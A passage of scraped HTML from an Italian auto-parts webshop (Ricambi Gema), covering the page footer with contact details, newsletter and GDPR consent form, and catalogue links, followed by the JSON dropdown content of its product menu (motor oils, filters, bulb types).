      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <p class="sm-bottom"><a href="#"><img src="http://www.ricambigema.com/img/cms/GEMA.png" width="393" height="84" /></a></p>
<p></p>
<p><span class="fa fa-phone"></span><strong>Tel:</strong> <a href="tel:+39 329 541 6547">+39 329 541 6547</a></p>
<p><span class="fa fa-envelope"></span><strong>Email:</strong> <a href="mailto:info@ricambigema.it">info@ricambigema.it</a></p>
<p><span class="fa fa-map-marker"></span><a href="https://www.google.com/maps/place/Corso+Umberto+I,+23,+81030+Gricignano+di+Aversa+CE/@40.9803258,14.2322072,17z/data=!4m6!3m5!1s0x133b011b8fd48e2b:0x9f489f93c955ef35!8m2!3d40.9805622!4d14.2330719!16s%2Fg%2F11c25dq6v8?entry=ttu">Gricignano Di Aversa, Corso Umberto I 23, 81030</a></p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <p class="h4">Seguici</p>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/MbAutoricambi?locale=it_IT" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC0iXvORKsiIHszEBxZ5dVRQ" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/ricambigema?utm_source=qr" title="Instagram" target="_blank" data-toggle="tooltip" data-placement="top">Instagram</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <p class="h4">Newsletter</p>

  <form action="https://www.ricambigema.com/788-filtri#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Il tuo indirizzo email"
          aria-label="Indirizzo email"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> Iscriviti
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> OK
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>
  </label>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.ricambigema.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "83818804b747b3cccbf366edd9f5e64306824623";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <p class="h4">Informazioni</p>        <ul>
                      <li><a href="https://www.ricambigema.com/content/1-consegna" title="Consegna">Consegna</a></li>
                      <li><a href="https://www.ricambigema.com/content/2-privacy" title="Privacy">Privacy</a></li>
                      <li><a href="https://www.ricambigema.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso">Termini e condizioni d&#039;uso</a></li>
                                <li>
                          <a href="https://www.ricambigema.com/contattaci" title="Contattaci">Contattaci</a>
                        </li>
                      <li>
                          <a href="https://www.ricambigema.com/Mappa del sito" title="Mappa del sito">Mappa del sito</a>
                        </li>
                  </ul>
      </div>
        
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div class="col-12 col-md-6 col-lg-3 linklist">
    <p class="h4">Prodotti</p>
    <ul>
              <li>
          <a
            id="link-product-page-prices-drop-1"
            class="cms-page-link"
            href="https://www.ricambigema.com/offerte"
            title="Our special products"
                      >
            Offerte
          </a>
        </li>
              <li>
          <a
            id="link-product-page-new-products-1"
            class="cms-page-link"
            href="https://www.ricambigema.com/nuovi-prodotti"
            title="I nostri nuovi prodotti, gli ultimi arrivi"
                      >
            Nuovi prodotti
          </a>
        </li>
              <li>
          <a
            id="link-product-page-best-sales-1"
            class="cms-page-link"
            href="https://www.ricambigema.com/piu-venduti"
            title="I nostri prodotti più venduti"
                      >
            Più venduti
          </a>
        </li>
          </ul>
  </div>
  <div class="col-12 col-md-6 col-lg-3 linklist">
    <p class="h4">I NOSTRI CATALOGHI</p>
    <ul>
              <li>
          <a
            id="link-custom-page-catalogo-climatizzazione-3"
            class="custom-page-link"
            href="https://flipbookpdf.net/web/site/31ca153c70679219aed5788c7d2cf550715e9e47202308.pdf.html"
            title=""
             target="_blank"           >
            CATALOGO CLIMATIZZAZIONE
          </a>
        </li>
              <li>
          <a
            id="link-custom-page-catalogo-cappucci-candela-3"
            class="custom-page-link"
            href="https://flipbookpdf.net/web/site/659b83d0ef4a777a1b248bee4c5ac449bcc87ae3202308.pdf.html"
            title=""
             target="_blank"           >
            CATALOGO CAPPUCCI CANDELA
          </a>
        </li>
              <li>
          <a
            id="link-custom-page-catalogo-bobine-accensione-3"
            class="custom-page-link"
            href="https://flipbookpdf.net/web/site/7fab9e4b964bf4293f8a5c431af6b86ba0a5d6c4202308.pdf.html"
            title=""
             target="_blank"           >
            CATALOGO BOBINE ACCENSIONE
          </a>
        </li>
              <li>
          <a
            id="link-custom-page-catalogo-acustico-3"
            class="custom-page-link"
            href="https://flipbookpdf.net/web/site/77d7f528dc9ed260b6e08c0f6e8c69d837cf783c202308.pdf.html"
            title=""
             target="_blank"           >
            CATALOGO ACUSTICO
          </a>
        </li>
              <li>
          <a
            id="link-custom-page-catalogo-aria-condizionata-3"
            class="custom-page-link"
            href="https://flipbookpdf.net/web/site/98bb2d02fc63a14c579be98bfc8d3ce1b3b71015202308.pdf.html"
            title=""
             target="_blank"           >
            CATALOGO ARIA CONDIZIONATA
          </a>
        </li>
          </ul>
  </div>
  <div class="col-12 col-md-6 col-lg-3 linklist">
    <p class="h4">La nostra azienda</p>
    <ul>
              <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/content/1-consegna"
            title="I nostri termini e condizioni di consegna"
                      >
            Consegna
          </a>
        </li>
              <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/content/2-privacy"
            title="Privacy"
                      >
            Privacy
          </a>
        </li>
              <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/content/3-termini-e-condizioni-di-uso"
            title="I nostri termini e condizioni d&#039;uso"
                      >
            Termini e condizioni d&#039;uso
          </a>
        </li>
              <li>
          <a
            id="link-cms-page-4-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/content/4-chi-siamo"
            title="Scoprite chi siamo"
                      >
            Chi siamo
          </a>
        </li>
              <li>
          <a
            id="link-cms-page-5-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/content/5-pagamento-sicuro"
            title="Il nostro metodo di pagamento sicuro"
                      >
            Pagamento sicuro
          </a>
        </li>
              <li>
          <a
            id="link-static-page-contact-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/contattaci"
            title="Si può usare il nostro modulo per contattarci"
                      >
            Contattaci
          </a>
        </li>
              <li>
          <a
            id="link-static-page-sitemap-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/Mappa del sito"
            title="Vi siete persi? Qui potete trovate quello che state cercando"
                      >
            Mappa del sito
          </a>
        </li>
              <li>
          <a
            id="link-static-page-stores-2"
            class="cms-page-link"
            href="https://www.ricambigema.com/negozi"
            title=""
                      >
            Negozi
          </a>
        </li>
          </ul>
  </div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0"> Copyright © 2022 <strong>Ricambi Gema</strong>  |  Powered by <a href="http://www.softwareesistemi.com" target="_blank" rel="noreferrer noopener">Software & Sistemi</a></p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="http://www.ricambigema.com/img/cms/payments.png" alt="payments.png" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div class="js-aone-popupnewsletter" data-save-time="1692777337" data-modal-newsletter-controller="https://www.ricambigema.com/module/zonepopupnewsletter/modalNewsletter"></div>
<div class="js-popup-newsletter-form" data-ajax-submit-url="https://www.ricambigema.com/module/zonepopupnewsletter/subscribe"></div>  <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Questo sito utilizza i cookies. Proseguendo con la navigazione del sito accetti il nostro utilizzo dei cookies. <a href="#" title="EU Cookie Laws" target="_blank" rel="noreferrer noopener">Leggi di più</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Accettare</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Torna su" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

    
        <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>
    

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    
      <div class="js-pending-query page-loading-overlay">
      <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
        <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
      </div>
    </div>
  

    
      
  <script type="text/javascript" src="https://www.ricambigema.com/themes/ZOneTheme/assets/cache/bottom-fad47379.js" ></script>

    

    
              <a class="whatsappchat-anchor ZOneTheme whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=3295416547&amp;text=" rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" style="padding-right:0!important;"></i>
                            </span>
        </div>
    </a>    
    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ricambigema.com/module/zonemegamenu/menuDropdownContent
body_size: 1827
content:
{"1":"","2":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot3 dd1 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/775-olio-motore-auto-\"><span>OLIO MOTORE ( AUTO )<\/span><\/a><\/p><ul class=\"category-subs\"><li><a href=\"https:\/\/www.ricambigema.com\/776-0w20\"><span>0W20<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/777-0w30\"><span>0W30<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/778-5w30\"><span>5W30<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/779-5w40\"><span>5W40<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/780-10w40\"><span>10W40<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/781-20w50\"><span>20W50<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/782-20w60\"><span>20W60<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/905-75w90\"><span>75W90<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/783-olio-motore-moto-\"><span>OLIO MOTORE ( MOTO )<\/span><\/a><\/p><ul class=\"category-subs\"><li><a href=\"https:\/\/www.ricambigema.com\/784-5w40-4t\"><span>5W40 4T<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/785-10w40-4t\"><span>10W40 4T<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/786-2t\"><span>2T<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><\/div>","3":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot3 dd2 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/789-filtri-aria\"><span>FILTRI ARIA<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/790-filtri-olio\"><span>FILTRI OLIO<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/791-filtri-abitacolo\"><span>FILTRI ABITACOLO<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/792-filtri-carburante\"><span>FILTRI CARBURANTE<\/span><\/a><\/p><\/div><\/div><\/div><\/div>","5":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot4 dd6 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/809-122w-t5\"><span>1.22W T5<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/810-2w-t5\"><span>2W T5<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/811-c5w\"><span>C5W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/801-122w-t5\"><span>1.22W T5<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/804-d1r\"><span>D1R<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/812-d1s\"><span>D1S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/807-d2s\"><span>D2S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/802-2w-t5\"><span>2W T5<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/814-d3s\"><span>D3S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/803-c5w\"><span>C5W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/813-d4r\"><span>D4R<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/805-d1s\"><span>D1S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/806-d2r\"><span>D2R<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/808-d3r\"><span>D3R<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/815-d4s\"><span>D4S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/816-d5s\"><span>D5S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/817-d8s\"><span>D8S<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/818-h1\"><span>H1<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/819-h10\"><span>H10<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/820-h11\"><span>H11<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/821-h11b\"><span>H11B<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/822-h13\"><span>H13<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/823-h15\"><span>H15<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/824-h16\"><span>H16<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/825-h18\"><span>H18<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/826-h19\"><span>H19<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/827-h21w\"><span>H21W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/828-h27w1-880-\"><span>H27W\/1 ( 880 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/829-h27w2-881-\"><span>H27W\/2 ( 881 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/830-h3\"><span>H3<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/831-h4\"><span>H4<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/832-h6w\"><span>H6W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/833-h7\"><span>H7<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/834-h8\"><span>H8<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/835-h9\"><span>H9<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/836-h9b\"><span>H9B<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/837-hb1-9004-\"><span>HB1 ( 9004 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/838-hb3-9005-\"><span>HB3 ( 9005 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/839-hb4-9006-\"><span>HB4 ( 9006 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/840-hb5-9007-\"><span>HB5 ( 9007 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/841-hir2-9012-\"><span>HIR2 ( 9012 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/842-p13w\"><span>P13W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/843-p21w4w\"><span>P21W\/4W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/844-p215w-1157-\"><span>P21\/5W ( 1157 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/845-p21w-1156-\"><span>P21W ( 1156 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/846-p277w-3157-\"><span>P27\/7W ( 3157 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/847-p27w-3156-\"><span>P27W ( 3156 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/848-ps24w\"><span>PS24W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/849-psx24w\"><span>PSX24W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/850-psx26w\"><span>PSX26W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/851-pw24w\"><span>PW24W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/852-py21w\"><span>PY21W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/853-r10w\"><span>R10W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/854-r5w\"><span>R5W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/855-s2\"><span>S2<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/856-t4w\"><span>T4W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/857-w16w\"><span>W16W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/858-w215w-7443-\"><span>W21\/5W ( 7443 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/859-w21w-7440-\"><span>W21W ( 7440 )<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/860-w3w\"><span>W3W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/861-w5w\"><span>W5W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/862-wy21w\"><span>WY21W<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/863-wy5w\"><span>WY5W<\/span><\/a><\/p><\/div><\/div><\/div><\/div>","13":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd19 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/896-kit-filtri\"><span>KIT FILTRI<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/897-kit-frizione\"><span>KIT FRIZIONE<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/899-kit-distribuzione\"><span>KIT DISTRIBUZIONE<\/span><\/a><\/p><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/906-kit-evoluzione\"><span>KIT EVOLUZIONE<\/span><\/a><\/p><\/div><\/div><\/div><\/div>","14":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd23 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/882-prodotti-misti\"><span>PRODOTTI MISTI<\/span><\/a><\/p><\/div><\/div><\/div><\/div>","16":"<div class=\"dropdown-wrapper\" style=\"background-color:#95faff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd24 \"><div class=\"ahtml-content typo\"><p><a href=\"https:\/\/flipbookpdf.net\/web\/site\/31ca153c70679219aed5788c7d2cf550715e9e47202308.pdf.html\" target=\"_blank\">SCARICA IL CATALOGO<\/a><\/p><\/div><\/div><\/div>","17":"<div class=\"dropdown-wrapper\" style=\"background-color:#95faff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd27 \"><div class=\"ahtml-content typo\"><p><a href=\"https:\/\/flipbookpdf.net\/web\/site\/659b83d0ef4a777a1b248bee4c5ac449bcc87ae3202308.pdf.html\" target=\"_blank\">SCARICA IL CATALOGO<\/a><\/p><\/div><\/div><\/div>","18":"<div class=\"dropdown-wrapper\" style=\"background-color:#95faff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd25 \"><div class=\"ahtml-content typo\"><p><a href=\"https:\/\/flipbookpdf.net\/web\/site\/7fab9e4b964bf4293f8a5c431af6b86ba0a5d6c4202308.pdf.html\" target=\"_blank\">SCARICA IL CATALOGO<\/a><\/p><\/div><\/div><\/div>","19":"<div class=\"dropdown-wrapper\" style=\"background-color:#95faff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd26 \"><div class=\"ahtml-content typo\"><p><a href=\"https:\/\/flipbookpdf.net\/web\/site\/77d7f528dc9ed260b6e08c0f6e8c69d837cf783c202308.pdf.html\" target=\"_blank\">SCARICA IL CATALOGO<\/a><\/p><\/div><\/div><\/div>","20":"<div class=\"dropdown-wrapper\" style=\"background-color:#95faff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd28 \"><div class=\"ahtml-content typo\"><p><a href=\"https:\/\/flipbookpdf.net\/web\/site\/98bb2d02fc63a14c579be98bfc8d3ce1b3b71015202308.pdf.html\" target=\"_blank\">SCARICA IL 